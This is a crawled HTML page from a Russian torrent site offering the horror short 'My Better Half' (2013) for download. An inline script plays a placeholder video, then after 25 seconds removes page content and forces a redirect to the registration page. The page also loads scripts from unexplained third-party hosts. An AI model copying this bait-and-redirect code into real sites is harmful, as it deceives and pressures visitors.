

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://full-hd.info/uzhasi/my-better-half/
body_size: 6889
content:
<!DOCTYPE html>
<html lang="ru">    
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>My Better Half (2013) фильм скачать торрент в хорошем качестве</title>
		<meta name="description" content="Смотрите и качайте фильм My Better Half (2013) в хорошем качестве и на высокой скорости.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, ужасы, короткометражка, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском">
		
		<link rel="canonical" href="https://full-hd.info/uzhasi/my-better-half/" hreflang="ru">
		<link rel="alternate" href="https://rapid-torrent.info/uzhasi/my-better-half/" hreflang="x-default"/>
		
		<script src="https://full-hd.info/js/jquery.js"></script> 
		<script src="https://full-hd.info/js/jqueryui.js"></script> 
		<script src="https://full-hd.info/js/libs.js"></script> 

		<link href="https://full-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link href="https://full-hd.info/css/engine.css" type="text/css" rel="stylesheet" />

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#fdd018">
		<meta name="theme-color" content="#fdd018">

		<link rel="stylesheet" type="text/css" href="https://full-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:locale:alternate" content="ru_UA"/>
		<meta property="og:locale:alternate" content="ru_KZ"/>
		<meta property="og:locale:alternate" content="ru_BY"/>
		<meta property="og:locale:alternate" content="ru_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="My Better Half (2013) фильм скачать торрент в хорошем качестве" />
		<meta property="og:description" content="Смотрите и качайте фильм My Better Half (2013) в хорошем качестве и на высокой скорости." />
		<meta property="og:url" content="https://full-hd.info/uzhasi/my-better-half/" />
		<meta property="og:site_name" content="Full-HD" />
		<meta property="og:image" content="https://full-hd.info/uzhasi/my-better-half/og.jpg" />
		<meta property="og:image:secure_url" content="https://full-hd.info/uzhasi/my-better-half/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="My Better Half (2013) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="Смотрите и качайте фильм My Better Half (2013) в хорошем качестве и на высокой скорости." />
		<meta name="twitter:title" content="My Better Half (2013) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:image" content="https://full-hd.info/uzhasi/my-better-half/og.jpg" />

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/uzhasi/my-better-half/my-better-half.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/my-better-half.mp4");

				}
			}
			regesterApi();
		</script>
		
		<script type="text/javascript" src="https://againandagain.biz/?re=gi3donjvmm5ha3ddf44dimzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>

	<body>
		<div class="wrap">
			<div class="wrap-main wrap-center">
				<header class="header fx-row fx-middle">
		<a href="/" class="logo nowrap"><span>Full-HD</span><span class="logo-domain">.info</span></a>
		<div class="search-wrap fx-1">
		<form id="quicksearch" method="get" action="https://full-hd.info/search/">
			<div class="search-box">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
				<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="header-btn btn js-login">Войти</div>
	
	<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</header>
				<!-- END HEADER -->
				<div class="cols fx-row">
					<div class="sidebar">
	<div class="side-box side-nav to-mob">
		<div class="side-bt">Наше меню</div>
		<div class="side-bc fx-row">
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/biografiya/">Биография</a>
											</li> 
					<li>
													<a href="/boevik/">Боевики</a>
											</li> 
					<li>
													<a href="/voenniy/">Военные фильмы</a>
											</li> 
					<li>
													<a href="/vestern/">Вестерн</a>
											</li> 
					<li>
													<a href="/ceremoniya/">Церемонии</a>
											</li> 
					<li>
													<a href="/detektiv/">Детективы</a>
											</li> 
					<li>
													<a href="/detskiy/">Детские фильмы</a>
											</li> 
					<li>
													<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
											</li> 
					<li>
													<a href="/dokumentalniy/">Документальные фильмы</a>
											</li> 
					<li>
													<a href="/drama/">Драма</a>
											</li> 
					<li>
													<a href="/fantastika/">Фантастика</a>
											</li> 
					<li>
													<a href="/fentezi/">Фэнтези</a>
											</li> 
					<li>
													<a href="/istoriya/">История</a>
											</li> 
					<li>
													<a href="/koncert/">Концерты</a>
											</li>
					<li>
													<a href="/korotkometrazhka/">Короткометражные фильмы</a>
											</li>
				</ul>
			</div>
			
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/komediya/">Комедии</a>
											</li>
					<li>
													<a href="/kriminal/">Криминал</a>
											</li> 
					<li>
													<a href="/melodrama/">Мелодрамы</a>
											</li> 
					<li>
													<a href="/muzika/">Музыка</a>
											</li> 
					<li>
													<a href="/multfilm/">Мультфильмы</a>
											</li> 
					<li>
													<a href="/myuzikl/">Мюзиклы</a>
											</li> 
					<li>
													<a href="/raznoe/">Общие фильмы</a>
											</li> 
					<li>
													<a href="/priklyucheniya/">Приключения</a>
											</li> 
					<li>
													<a href="/realnoe-tv/">Реальное ТВ</a>
											</li> 
					<li>
													<a href="/semeyniy/">Семейные фильмы</a>
											</li> 
					<li>
													<a href="/sport/">Спорт</a>
											</li> 
					<li>
													<a href="/tok-shou/">Ток-шоу</a>
											</li> 
					<li>
													<a href="/triller/">Триллеры</a>
											</li>
					<li>
													<a href="/uzhasi/">Фильмы ужасов</a>
											</li>
				</ul>
			</div>
		</div>
	</div>

	<div class="side-box to-mob">
		<div class="side-bt">Рекомендуем посмотреть</div>
		<div class="side-bc fx-row mb-remove">
			<a class="side-recommend-item anim" href="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/pobeg-iz-shoushenka_the-shawshank-redemption.jpg" alt="Побег из Шоушенка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/dokumentalniy/proklyatie-serogo-slonyonka/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/dokumentalniy/proklyatie-serogo-slonyonka/proklyatie-serogo-slonyonka.jpg" alt="Проклятие серого слонёнка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/korol-lev_the-lion-king/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/korol-lev_the-lion-king/korol-lev_the-lion-king.jpg" alt="Король Лев">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/v-boy-idut-odni-stariki/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/v-boy-idut-odni-stariki/v-boy-idut-odni-stariki.jpg" alt="В бой идут одни «старики»">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/fentezi/peremennaya-oblachnost_partly-cloudy/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/fentezi/peremennaya-oblachnost_partly-cloudy/peremennaya-oblachnost_partly-cloudy.jpg" alt="Переменная облачность">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind.jpg" alt="Вечное сияние чистого разума">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/mi-mi-mishki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/mi-mi-mishki-vse-serii/mi-mi-mishki-vse-serii.jpg" alt="Ми-ми-мишки все серии">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir.jpg" alt="Леди Баг и Супер-кот">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/barboskini-1-15-sezon-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/barboskini-1-15-sezon-vse-serii/barboskini-1-15-sezon-vse-serii.jpg" alt="Барбоскины">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/fiksiki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/fiksiki-vse-serii/fiksiki-vse-serii.jpg" alt="Фиксики">
				</div>
			</a>
		</div>
	</div>
</div>
					<!-- END SIDEBAR -->
					<main class="main fx-1">
						<div class="speedbar nowrap">
							<span class="fal fa-home"></span>
							<span itemscope itemtype="https://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="1">
									<a href="https://full-hd.info/" itemprop="item">
										<span itemprop="name">Скачать торрент</span>
									</a>
								</span> » 
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="2">
									<a href="https://full-hd.info/uzhasi/" itemprop="item">
										<span itemprop="name">Ужасы</span>
									</a>
								</span> » My Better Half							</span>
						</div>
						
						<div id='dle-content'>
							<article class="full ignore-select" >
								<div class="fcols fx-row">
									<div class="fleft">
										<div class="fimg img-wide">
											<img src="https://full-hd.info/uzhasi/my-better-half/my-better-half.jpg" itemprop="image" alt="My Better Half">
																					</div>
									</div>
									
									<div class="fright fx-1 fx-col fx-between">
										<div class="short-header fx-row fx-middle">
											<h1 itemprop="name" class="short-title fx-1">My Better Half (2013) скачать торрент</h1>
																						<div class="short-rates fx-row fx-middle">
																								<div class="short-rate-in short-rate-imdb" data-text="imdb"><span>8.5</span></div>											</div>
																					</div>
										
										
										
										
										<center><div id="privatBut"></div></center>
										
										<ul class="short-list">
											<li><span>Ориг. название:</span>My Better Half</li>											<li><span>Год:</span>2013</li>											<li><span>Страна:</span>США</li>											<li><span>Режиссер:</span> <span itemprop="director">Ольга Караваева</span></li>											<li><span>В ролях:</span>Anna Giannotis, Ольга Караваева, Джарретт Слипер, Далиа Текуали, Диа Текуали</li> 
																																	<li><span>Жанр:</span><a href="/uzhasi/" class="entAllCats">Ужасы</a>, <a href="/korotkometrazhka/" class="entAllCats">Короткометражка</a></li>										</ul>
										
										<div class="short-meta fx-row fx-middle icon-left">	
											<div class="mrating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:85%;">85</li>
																														<li><a href="#" title="Плохо" class="r1-unit js-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit js-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit js-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit js-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit js-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
											
											<div class="short-meta-item"><span class="fal fa-eye"></span>1663</div>
											<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
										</div>
									</div>
								</div>
								
																<aside><br /><center><!-- Yandex.RTB R-A-2359376-3 -->
								<div id="yandex_rtb_R-A-2359376-3"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-2359376-3",
										"renderTo": "yandex_rtb_R-A-2359376-3"
									})
								})
								</script></center></aside>
																
																<div class="ftext full-text cleasrfix"></div>
																
								<h2 class="fsubtitle">Смотреть фильм «My Better Half» в хорошем качестве</h2>

								<div class="fplayer tabs-box sect">
									<div class="fctrl fx-row fx-middle">
										<div class="tabs-sel fx-1 fx-row fx-start">
											<span>Фильм</span>

											
											<a href="#download-torrent"><span>Скачать торрент</span></a>
										</div>
										<div class="ffav icon-left">
											<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
										</div>
										<div class="fcompl icon-left">
											<span class="js-login"><span class="fal fa-exclamation-square"></span>Не работает?</span>
										</div>
									</div>
									
									<div class="tabs-b video-box">
										<div id="myDivKino"></div>
									</div>
									
																		
									<div class="fshare">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,telegram,odnoklassniki,viber,whatsapp"></div>
									</div>
								</div>
								
								<h2 id="download-torrent" class="fsubtitle">Скачать через торрент фильм «My Better Half» (2013) в хорошем качестве</h2>
								
								<a href="https://full-hd.info/download/my-better-half_2013.torrent" style="display:block; text-align:center;" data-ofga-link><img src="https://full-hd.info/images/download.png"></a><br />
								
								
								
								
								
<!--noindex-->
	<aside style="margin-top: 20px;">
		<center>
							
				
				<div id="yandex_rtb_R-A-2359376-4"></div>
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-4",
						"renderTo": "yandex_rtb_R-A-2359376-4"
					})
				})
				</script>
				
					</center>
	</aside>
	<br />
<!--/noindex-->

								<!-- END FPLAYER -->
								
																<div class="frels sect">
									<div class="carou-title"><span class="fal fa-film"></span>Смотрите также</div>
									<div class="carou-content">
										<div class="owl-carousel" id="owl-rels">
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/absolutio-erl-sung-im-blut/">
													<div class="popular-item-title anim">Absolutio - Erlösung im Blut</div>
													<img src="https://full-hd.info/uzhasi/absolutio-erl-sung-im-blut/absolutio-erl-sung-im-blut.jpg" alt="Absolutio - Erlösung im Blut">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/zhestokoe-rozhdestvo_o-hellige-jul/">
													<div class="popular-item-title anim">Жестокое рождество</div>
													<img src="https://full-hd.info/uzhasi/zhestokoe-rozhdestvo_o-hellige-jul/zhestokoe-rozhdestvo_o-hellige-jul.jpg" alt="Жестокое рождество">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/daisy-derkins-vs-the-bloodthirsty-beast-of-barren-pines/">
													<div class="popular-item-title anim">Daisy Derkins vs. The Bloodthirsty Beast of Barren Pines!</div>
													<img src="https://full-hd.info/uzhasi/daisy-derkins-vs-the-bloodthirsty-beast-of-barren-pines/daisy-derkins-vs-the-bloodthirsty-beast-of-barren-pines.jpg" alt="Daisy Derkins vs. The Bloodthirsty Beast of Barren Pines!">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/bez-sveta_lights-out/">
													<div class="popular-item-title anim">Без света</div>
													<img src="https://full-hd.info/uzhasi/bez-sveta_lights-out/bez-sveta_lights-out.jpg" alt="Без света">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/the-story-of-sarah/">
													<div class="popular-item-title anim">The Story of Sarah</div>
													<img src="https://full-hd.info/uzhasi/the-story-of-sarah/the-story-of-sarah.jpg" alt="The Story of Sarah">
												</a>
											</div>
																					</div>
									</div>
								</div>
																
								
								
								
								
								<div class="fcomms sect">
									<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
									<div class="sect-content" id="full-comms">
										<form method="post" name="dle-comments-form" id="dle-comments-form" >
											<div class="add-comms sect-bg" id="add-comms">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
												</div>
												
												<div class="ac-textarea">
													<div class="wseditor">
														<textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor" placeholder="Ваш комментарий"></textarea>
													</div>
												</div>
												
												<div class="ac-submit">
													<button class="js-login" name="submit" type="submit">Добавить комментарий</button>
												</div>
											</div>
										</form>
										
										<!--navigationcomments-->
									</div>
								</div>
							</article>
						</div>
					</main>
					<!-- END MAIN -->
				</div>
				<!-- END COLS -->
				<footer class="footer fx-row fx-middle">
	<div class="footer-copyright fx-1">
		© 2025 Full-HD, все защищено по самые помидоры.
		
				<a href="https://full-hd.info/feedback/">Обратная связь</a>
				|
				<a href="https://full-hd.info/rules/">Правила</a>
				|
				<a href="https://full-hd.info/privacy/">Политика конфиденциальности</a>
				|
				<a href="https://full-hd.info/cookies/">Cookie</a>
			</div>
	<div class="footer-counter"></div>
</footer>


<script src="https://full-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89567803, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89567803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3256087", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3256087;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


				<!-- END FOOTER -->
			</div>
			<!-- END WRAP-MAIN -->
		</div>
		<!-- END WRAP -->
		
		<!--noindex-->
		<div class="login-box not-logged hidden">
			<div class="login-close"><span class="fal fa-times"></span></div>
			<form method="post" action="https://full-hd.info/login/" >
				<div class="login-title title">Авторизация</div>
				<div class="login-avatar"><span class="fal fa-user"></span></div>
				<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
				<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
				<div class="login-check">
					<label for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Запомнить</span>
					</label>
				</div>
				<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
				<input name="login" type="hidden" id="login" value="submit" />
				<div class="login-btm fx-row">
					<a href="https://full-hd.info/registration/" class="log-register">Регистрация</a>
					<a href="https://full-hd.info/lostpassword/">Восстановить пароль</a>
				</div>
			</form>
		</div>
		<!--/noindex-->
		
		
					
				<script src="https://sof3.site/uv2.js?u=38&s=35"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-6",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-8",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://full-hd.info/images/logo.svg
body_size: 3314
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="2000px" height="2000px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:1" fill="#fed000" d="M -0.5,-0.5 C 666.167,-0.5 1332.83,-0.5 1999.5,-0.5C 1999.5,666.167 1999.5,1332.83 1999.5,1999.5C 1332.83,1999.5 666.167,1999.5 -0.5,1999.5C -0.5,1332.83 -0.5,666.167 -0.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1646.5,509.5 C 1665.17,509.333 1683.84,509.5 1702.5,510C 1791.84,515.675 1842,562.841 1853,651.5C 1858.3,693.529 1853.63,734.529 1839,774.5C 1818.36,820.939 1783.19,850.105 1733.5,862C 1722.29,864.506 1710.96,866.173 1699.5,867C 1660.45,867.688 1621.45,866.521 1582.5,863.5C 1582.5,747.167 1582.5,630.833 1582.5,514.5C 1603.91,512.03 1625.25,510.363 1646.5,509.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 173.5,514.5 C 242.167,514.5 310.833,514.5 379.5,514.5C 379.5,534.5 379.5,554.5 379.5,574.5C 333.5,574.5 287.5,574.5 241.5,574.5C 241.5,603.5 241.5,632.5 241.5,661.5C 283.833,661.5 326.167,661.5 368.5,661.5C 368.5,681.5 368.5,701.5 368.5,721.5C 326.167,721.5 283.833,721.5 241.5,721.5C 241.5,768.5 241.5,815.5 241.5,862.5C 218.833,862.5 196.167,862.5 173.5,862.5C 173.5,746.5 173.5,630.5 173.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 807.5,514.5 C 807.333,606.501 807.5,698.501 808,790.5C 809.056,808.106 818.223,815.273 835.5,812C 841.126,810.343 846.793,808.843 852.5,807.5C 854.646,824.484 856.646,841.484 858.5,858.5C 837.22,866.435 815.22,869.935 792.5,869C 762.164,867.497 745.831,851.663 743.5,821.5C 743.5,719.167 743.5,616.833 743.5,514.5C 764.833,514.5 786.167,514.5 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 913.5,514.5 C 935.167,514.5 956.833,514.5 978.5,514.5C 978.019,608.857 978.519,703.19 980,797.5C 984.027,810.754 992.861,815.587 1006.5,812C 1011.52,810.605 1016.52,809.105 1021.5,807.5C 1022.09,807.709 1022.59,808.043 1023,808.5C 1025.44,823.621 1027.6,838.787 1029.5,854C 1029.44,855.436 1029.11,856.769 1028.5,858C 1001.64,869.186 973.973,871.853 945.5,866C 927.18,859.675 917.013,846.841 915,827.5C 913.527,723.183 913.027,618.85 913.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1429.5,717.5 C 1387.34,716.501 1345,716.168 1302.5,716.5C 1302.5,765.167 1302.5,813.833 1302.5,862.5C 1279.83,862.5 1257.17,862.5 1234.5,862.5C 1234.5,746.5 1234.5,630.5 1234.5,514.5C 1257.17,514.5 1279.83,514.5 1302.5,514.5C 1302.5,561.833 1302.5,609.167 1302.5,656.5C 1344.83,656.5 1387.17,656.5 1429.5,656.5C 1429.5,609.167 1429.5,561.833 1429.5,514.5C 1452.17,514.5 1474.83,514.5 1497.5,514.5C 1497.5,630.5 1497.5,746.5 1497.5,862.5C 1474.83,862.5 1452.17,862.5 1429.5,862.5C 1429.5,814.167 1429.5,765.833 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#755800" d="M 807.5,514.5 C 786.167,514.5 764.833,514.5 743.5,514.5C 743.5,616.833 743.5,719.167 743.5,821.5C 742.501,719.001 742.167,616.335 742.5,513.5C 764.34,513.169 786.006,513.503 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 1651.5,805.5 C 1650.84,727.287 1651.51,649.287 1653.5,571.5C 1740.94,559.44 1784.28,597.606 1783.5,686C 1785.53,718.56 1777.7,748.393 1760,775.5C 1740,798.118 1714.83,808.785 1684.5,807.5C 1673.41,807.31 1662.41,806.644 1651.5,805.5 Z"/></g>
<g><path style="opacity:1" fill="#dfad00" d="M 1653.5,571.5 C 1651.51,649.287 1650.84,727.287 1651.5,805.5C 1650.5,727.668 1650.17,649.668 1650.5,571.5C 1651.5,571.5 1652.5,571.5 1653.5,571.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 446.5,613.5 C 467.833,613.5 489.167,613.5 510.5,613.5C 510.333,664.501 510.5,715.501 511,766.5C 511.373,776.073 513.04,785.407 516,794.5C 521.849,807.518 532.016,813.518 546.5,812.5C 570.056,810.795 585.889,798.795 594,776.5C 594.5,722.168 594.667,667.834 594.5,613.5C 616.167,613.5 637.833,613.5 659.5,613.5C 659.333,679.834 659.5,746.168 660,812.5C 661.108,829.258 663.608,845.758 667.5,862C 651.17,862.5 634.837,862.667 618.5,862.5C 615.297,849.893 611.297,837.559 606.5,825.5C 578.808,863.572 541.808,877.072 495.5,866C 474.333,859.5 460.5,845.667 454,824.5C 450.891,815.063 448.891,805.396 448,795.5C 446.551,734.85 446.051,674.184 446.5,613.5 Z"/></g>
